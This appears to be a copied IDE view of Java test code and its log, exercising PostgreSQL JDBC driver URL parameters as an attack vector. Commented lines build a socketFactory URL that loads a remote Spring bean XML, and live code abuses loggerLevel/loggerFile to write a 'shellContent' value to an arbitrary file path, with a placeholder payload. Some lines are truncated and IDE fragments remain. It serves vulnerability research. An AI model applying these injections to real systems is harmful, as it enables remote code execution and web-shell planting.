 import java.sql.SQLException;
2 usages
public class PostGre {
public static void main(String[] args) throws SQLException {
// String socketFactoryClass = "org.springframework.context.support.ClassPathXmlApplicationContext";
// String socketFactoryArg = "http://127.0.0.1:8000/bean.xml";
// String jdbcUrl = "jdbc:postgresql://127.0.0.1:5432/test/?socketFactory="+socketFactoryClass+ "&socketFactoryArg="
// Connection connection = DriverManager.getConnection(jdbcUrl);
String loggerLevel = "debug";
String loggerFile = "D:\\test1018.txt";
String shellContent="test";
String jdbcUrl = "jdbc:postgresql://127.0.0.1:5432/test?loggerLevel="+loggerLevel+"&loggerFile="+loggerFile+ "&"+sh
Connection connection = DriverManager.getConnection(jdbcUrl);
}
}
test1018.txt
1 十月 18, 2024 2:57:01 下午 org.postgresql.Driver connect
2 详细: Connecting with URL: jdbc:postgresql://127.0.0.1:5432/test?loggerLevel=debug&loggerFile=D:
\test1018.txt&test
3 十月 18, 2024 2:57:02 下午 org.postgresql.jdbc.PgConnection <init>
4 详细: PostgreSQL JDBC Driver 42.3.1
5 十月 18, 2024 2:57:02 下午 org.postgresql.jdbc.PgConnection setDefaultFetchSize
6 详细: setDefaultFetchSize = 0
7 十月 18, 2024 2:57:02 下午 org.postgresql.jdbc.PgConnection setPrepareThreshold
8 详细: setPrepareThreshold = 5
9 十月 18, 2024 2:57:02 下午 org.postgresql.core.v3.ConnectionFactoryImpl openConnectionImpl
10 详细: Trying to establish a protocol version 3 connection to 127.0.0.1:5432
11 十月 18, 2024 2:57:04 下午 org.postgresql.Driver connect
12 详细: Connection error:
13 org.postgresql.util.PSQLException: Connection to 127.0.0.1:5432 refused. Check that the hostname
and port are correct and that the postmaster is accepting TCP/IP connections.
14 at org.postgresql.core.v3.ConnectionFactoryImpl.openConnectionImpl
(ConnectionFactoryImpl.java:301)
15 at org.postgresql.core.ConnectionFactory.openConnection(ConnectionFactory.java:51)
16 at org.postgresql.jdbc.PgConnection.<init>(PgConnection.java:225)
17 at org.postgresql.Driver.makeConnection(Driver.java:466)
18 at org.postgresql.Driver.connect(Driver.java:265)
19 at java.sql.DriverManager.getConnection(DriverManager.java:664)
20 at java.sql.DriverManager.getConnection(DriverManager.java:270)
Socket.connect(
resql.core.PGSt
resql.core.PGSt
resql.core.v3.C
resql.core.v3.C
with exit code
Debug
TODO